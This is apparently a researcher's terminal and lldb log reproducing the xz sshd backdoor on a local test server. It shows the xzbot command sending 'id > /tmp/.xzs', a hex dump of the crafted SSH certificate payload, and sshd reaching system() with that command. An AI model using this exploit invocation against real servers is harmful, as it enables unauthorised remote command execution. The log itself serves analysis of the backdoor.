 2024/04/02 19:31:45 ssh: handshake failed: EOF
root@iZj6c3xrttsffc7wrz2ylxZ:~/xzbot# ./xzbot -addr 127.0.0.1:2222 -cmd "id > /tmp/.xzs"
00000000  00 00 00 1c 73 73 68 2d  72 73 61 2d 63 65 72 74  |....ssh-rsa-cert|
00000010  2d 76 30 31 40 6f 70 65  6e 73 73 68 2e 63 6f 6d  |-v01@openssh.com|
00000020  00 00 00 00 00 00 00 03  01 00 01 00 00 01 01 01  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000e0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000f0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000100  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000110  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000120  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000130  00 00 00 00 00 00 00 00  00 00 00 01 00 00 00 00  |................|
00000140  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000150  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000160  00 00 01 14 00 00 00 07  73 73 68 2d 72 73 61 00  |........ssh-rsa.|
00000170  00 00 01 01 00 00 01 00  02 00 00 00 01 00 00 00  |................|
00000180  00 00 00 00 00 00 00 00  d2 8c 5c 5f c4 a6 5c b9  |..........\_..\.|
00000190  35 25 08 65 98 43 fc 1f  06 14 77 8e 3a 5e 3e a8  |5%.e.C....w.:^>.|
000001a0  d5 13 d8 3f ba 2b 1d 0b  5f ae 93 f5 50 cb dd 56  |...?.+.._...P..V|
000001b0  bd 3e ef 20 dc 83 e5 1d  39 8e 7d 3e ca 8d 2f 30  |.>. ....9.}>../0|
000001c0  8f dd 66 b4 a6 31 d9 39  f6 f6 69 06 5c 0c 37 2a  |..f..1.9..i.\.7*|
000001d0  ee ee 98 bb f6 c7 bf a9  48 fd 11 6c 48 27 18 77  |........H..lH'.w|
000001e0  b1 9d b0 98 08 27 63 89  fd 72 e5 de 6d 5d c5 ab  |.....'c..r..m]..|
000001f0  b1 cc 3c 49 13 dd 38 0a  4e ba c3 a1 4c 40 91 be  |..<I..8.N...L@..|
00000200  91 9a 2b f8 0b 18 61 1c  5e e1 e0 5b 9b e2 00 00  |..+...a.^..[....|
00000210  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000220  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000230  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000240  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000250  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000260  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000270  00 00 00 00 00 00 00 00  00 00 00 10 00 00 00 07  |................|
00000280  73 73 68 2d 72 73 61 00  00 00 01 00  |ssh-rsa.....|
2024/04/02 19:34:54 ssh: handshake failed: EOF
root@iZj6c3xrttsffc7wrz2ylxZ:~/xzbot#
(lldb) c
Process 25213 resuming
Process 25213 stopped and restarted: thread 1 received signal: SIGCHLD
(lldb) attach 25213
There is a running process, detach from it and attach?: [Y/n] n
Process 25213 stopped
* thread #1, name = 'sshd', stop reason = signal SIGSTOP
frame #0: 0x00007fcc5a31b1f8 libc.so.6`__ppoll(fds=0x000055fe876feca0, nfds=1, timeout=<unavailable>, sigmas
(lldb) br list
Current breakpoints:
1: name = 'system', locations = 1, resolved = 1, hit count = 0
1.1: where = libc.so.6`__libc_system at system.c:202:6, address = 0x00007fcc5a26b490, resolved, hit count = 0
(lldb) settings set target.process.follow-fork-mode child
(lldb) c
Process 25213 resuming
Process 25213 stopped
* thread #2, name = 'sshd', stop reason = breakpoint 1.1
frame #0: 0x00007fcc5a26b490 libc.so.6`__libc_system(line="id > /tmp/.xzs") at system.c:202:6
(lldb) bt
* thread #2, name = 'sshd', stop reason = breakpoint 1.1
* frame #0: 0x00007fcc5a26b490 libc.so.6`__libc_system(line="id > /tmp/.xzs") at system.c:202:6
(lldb) bt
* thread #2, name = 'sshd', stop reason = breakpoint 1.1
* frame #0: 0x00007fcc5a26b490 libc.so.6`__libc_system(line="id > /tmp/.xzs") at system.c:202:6
(lldb) dis
libc.so.6`__libc_system:
-> 0x7fcc5a26b490 <+0>: testq %rdi, %rdi
0x7fcc5a26b493 <+3>: je 0x7fcc5a26b4a0 ; <+16> at system.c:201:1
0x7fcc5a26b495 <+5>: jmp 0x7fcc5a26b020 ; do_system at system.c:102:1
0x7fcc5a26b49a <+10>: nopw (%rax,%rax)
0x7fcc5a26b4a0 <+16>: subq $0x8, %rsp
0x7fcc5a26b4a4 <+20>: leaq 0x149b8e(%rip), %rdi
0x7fcc5a26b4ab <+27>: callq 0x7fcc5a26b020 ; do_system at system.c:102:1
0x7fcc5a26b4b0 <+32>: testl %eax, %eax
0x7fcc5a26b4b2 <+34>: sete %al
0x7fcc5a26b4b5 <+37>: addq $0x8, %rsp
0x7fcc5a26b4b9 <+41>: movzbl %al, %eax
0x7fcc5a26b4bc <+44>: retq
(lldb) c
Process 25213 resuming
Process 25213 stopped and restarted: thread 2 received signal: SIGCHLD
Process 25213 stopped and restarted: thread 2 received signal: SIGCHLD
Process 25213 exited with status = 255 (0x000000ff)
(lldb)